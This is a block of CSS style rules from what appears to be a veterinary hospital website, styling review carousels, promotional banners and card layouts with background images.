.jqXjxE a:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-review-card--link-color-hover,#005b5f);}/*!sc*/
.jqXjxE .reviewer-container{margin-top:auto;width:76px;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:var(--sc-review-card--reviewer-container-padding-top_mobile,80px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
@media (min-width:1024px){.jqXjxE .reviewer-container{padding-top:var(--sc-spacing-8,50px);}}/*!sc*/
.jqXjxE .heading_five{margin:0;padding-top:var(--sc-spacing-3,10px);color:var(--sc-review-card--text-color,#35281f);}/*!sc*/
@media (max-width:1023px){.jqXjxE{padding:var(--sc-spacing-4,20px);margin-left:auto;margin-right:auto;width:var(--sc-review-card--card-width_mobile,280px);}.jqXjxE:not(:last-of-type){margin-bottom:var(--sc-review-card--container-margin-bottom,var(--sc-spacing-3,10px));}}/*!sc*/
@media (min-width:1024px){.jqXjxE{padding:var(--sc-spacing-5,30px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:308px;}.jqXjxE:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,var(--sc-spacing-4,15px));}}/*!sc*/
@media (min-width:1366px){.jqXjxE{padding:var(--sc-spacing-6,30px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:337px;}.jqXjxE:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,var(--sc-spacing-4,15px));}}/*!sc*/
data-styled.g110[id="sc-b2f152-0"]{content:"jqXjxE,"}/*!sc*/
.NwGCu{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.NwGCu .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.NwGCu .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.NwGCu .slick-arrow{display:none !important;}}/*!sc*/
.NwGCu .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.NwGCu .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.NwGCu .review-bird{height:200px;}/*!sc*/
.NwGCu .review-bird .reviewcards{height:inherit;}/*!sc*/
.NwGCu .review-bird .reviewcards .slick-list,.NwGCu .review-bird .reviewcards .slick-track,.NwGCu .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.NwGCu .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.NwGCu .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.NwGCu .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.NwGCu .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.NwGCu .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.NwGCu .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.NwGCu .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.NwGCu .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.NwGCu .review-bird{height:350px;}}/*!sc*/
.NwGCu .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.NwGCu .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.NwGCu .heading_four p{color:var(--sc-review-card--text-color,#35281f);}/*!sc*/
.NwGCu a{text-align:center;}/*!sc*/
.NwGCu .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.NwGCu .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.NwGCu .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.NwGCu .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.NwGCu .read_reviews{width:100%;}}/*!sc*/
.NwGCu svg{fill:var(--sc-review-card--icon-color,#007f85);}/*!sc*/
.NwGCu .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.NwGCu .container{max-width:1050px;}}/*!sc*/
.NwGCu h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.NwGCu h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.NwGCu .reviewRichText ul li{display:block;}/*!sc*/
.NwGCu .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.NwGCu .reviewRichText ol li{display:block;}/*!sc*/
.NwGCu .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.NwGCu .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.NwGCu .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.NwGCu .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.NwGCu .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.NwGCu .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#35281f);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.NwGCu .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.NwGCu .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.NwGCu .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.NwGCu{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.NwGCu .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.NwGCu .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.NwGCu .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.NwGCu .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.NwGCu .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.NwGCu .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.NwGCu .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.NwGCu .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"NwGCu,"}/*!sc*/
.igYtuv{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#eaeaea;}/*!sc*/
.igYtuv .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.igYtuv .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.igYtuv .slick-arrow{display:none !important;}}/*!sc*/
.igYtuv .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.igYtuv .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.igYtuv .review-bird{height:200px;}/*!sc*/
.igYtuv .review-bird .reviewcards{height:inherit;}/*!sc*/
.igYtuv .review-bird .reviewcards .slick-list,.igYtuv .review-bird .reviewcards .slick-track,.igYtuv .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.igYtuv .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.igYtuv .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.igYtuv .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.igYtuv .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.igYtuv .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.igYtuv .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.igYtuv .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.igYtuv .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.igYtuv .review-bird{height:350px;}}/*!sc*/
.igYtuv.nva-reviews{color:var(--sc-review-card--text-color-dark,undefined);}/*!sc*/
.igYtuv h2,.igYtuv h3,.igYtuv h4,.igYtuv ul,.igYtuv ol,.igYtuv a:not(.sg-btn-cpnt):not(.read-more-anchor),.igYtuv p{color:var(--sc-review-card--text-color-dark,undefined);}/*!sc*/
.igYtuv .read-more-anchor{color:var(--sc-review-card--text-color-dark,undefined);background-color:transparent;border:none;padding:0;}/*!sc*/
.igYtuv .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.igYtuv .heading_four p{color:var(--sc-review-card--text-color,#35281f);}/*!sc*/
.igYtuv a{text-align:center;}/*!sc*/
.igYtuv .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.igYtuv .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.igYtuv .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.igYtuv .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.igYtuv .read_reviews{width:100%;}}/*!sc*/
.igYtuv svg{fill:var(--sc-review-card--icon-color,#007f85);}/*!sc*/
.igYtuv .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.igYtuv .container{max-width:1050px;}}/*!sc*/
.igYtuv h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.igYtuv h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.igYtuv .reviewRichText ul li{display:block;}/*!sc*/
.igYtuv .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.igYtuv .reviewRichText ol li{display:block;}/*!sc*/
.igYtuv .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.igYtuv .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.igYtuv .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.igYtuv .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.igYtuv .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.igYtuv .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#35281f);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.igYtuv .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.igYtuv .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.igYtuv .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.igYtuv{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.igYtuv .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.igYtuv .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.igYtuv .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.igYtuv .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.igYtuv .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.igYtuv .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.igYtuv .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.igYtuv .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"igYtuv,"}/*!sc*/
.fvFelT.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.fvFelT.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fvFelT.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.fvFelT.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fvFelT.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.fvFelT.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) 0;}}/*!sc*/
.fvFelT.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.fvFelT.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.fvFelT.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.fvFelT.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,16px);}/*!sc*/
@media (max-width:767px){.fvFelT.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper--single .fiftyFiftyAnchor{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:auto;}}/*!sc*/
.fvFelT.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.fvFelT.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:auto;}}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.fvFelT.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.fvFelT.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.fvFelT.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.fvFelT.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fvFelT.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.fvFelT.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fvFelT.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.fvFelT.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.fvFelT.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.fvFelT.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fvFelT.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.fvFelT h2,.fvFelT h3,.fvFelT h4,.fvFelT ul,.fvFelT ol,.fvFelT p{color: var(--sc-50-50-card--text-color-light,#ffffff);}/*!sc*/
.fvFelT a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fvFelT h2,.fvFelT h3,.fvFelT h4,.fvFelT ul,.fvFelT ol,.fvFelT p{color:  var(--sc-50-50-card--text-color-light,#ffffff);}.fvFelT a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"fvFelT,"}/*!sc*/
.hEuCOS{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;}/*!sc*/
@media (min-width:1024px){.hEuCOS{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;background-size:cover;}}/*!sc*/
.hEuCOS.nva-50-50{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;}/*!sc*/
@media (min-width:1024px){.hEuCOS.nva-50-50{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;background-size:cover;}}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"hEuCOS,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.lmdsBT{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png?fit=fill&fm=webp);background-color:#126782;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.lmdsBT{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png?fit=fill&fm=webp);background-color:#126782;background-size:cover;}}/*!sc*/
.lmdsBT .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.lmdsBT .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.lmdsBT p,.lmdsBT h2,.lmdsBT h3,.lmdsBT h4,.lmdsBT ul,.lmdsBT ol,.lmdsBT .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.lmdsBT ul li{display:block;}/*!sc*/
.lmdsBT ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.lmdsBT ol li{display:block;padding-left:0;}/*!sc*/
.lmdsBT ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.lmdsBT p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.lmdsBT p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.lmdsBT .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.lmdsBT h2,.lmdsBT .heading_four,.lmdsBT a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.lmdsBT h2,.lmdsBT .heading_four,.lmdsBT a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.lmdsBT a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.lmdsBT{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"lmdsBT,"}/*!sc*/
.hhArnP{background-size:cover;}/*!sc*/
.hhArnP .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hhArnP .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.hhArnP .slick_anchor{position:relative;}/*!sc*/
.hhArnP .slick-dots{bottom:-45px;}/*!sc*/
.hhArnP .heading_four{color:var(--sc-5-card--text-color,#35281f);}/*!sc*/
.hhArnP .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hhArnP .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hhArnP .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hhArnP .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,);stroke:var(--sc-5-card--icon-color,);}/*!sc*/
@media (max-width:1366px){.hhArnP .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hhArnP .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hhArnP .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hhArnP .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.hhArnP .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hhArnP .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hhArnP .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hhArnP .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hhArnP .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#007f85);}/*!sc*/
.hhArnP .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hhArnP .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.hhArnP .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.hhArnP .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.hhArnP .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.hhArnP .variation-a .slick_para{width:178px;}}/*!sc*/
